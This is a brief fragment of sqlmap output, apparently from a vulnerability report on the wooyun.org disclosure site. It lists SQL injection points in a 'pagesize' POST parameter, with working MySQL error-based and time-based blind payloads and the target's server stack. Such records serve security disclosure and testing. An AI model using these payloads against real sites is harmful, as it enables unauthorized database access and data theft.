 sqlmap identified the following injection points with a total of 2311 HTTP(s) re
quests:
---
Parameter: pagesize (POST)
    Type: error-based
    Title: MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)
    Payload: page=2&pagesize=20 PROCEDURE ANALYSE(EXTRACTVALUE(6581,CONCAT(0x5c,
0x71626b6a71,(SELECT (CASE WHEN (6581=6581) THEN 1 ELSE 0 END)),0x71786b7171)),1
)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTR
ACTVALUE)
    Payload: page=2&pagesize=20 PROCEDURE ANALYSE(EXTRACTVALUE(8607,CONCAT(0x5c,
(BENCHMARK(5000000,MD5(0x76445476))))),1)
---
[10:51:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.1
[10:51:47] [WARNING] HTTP error codes detected during run:
www.wooyun.org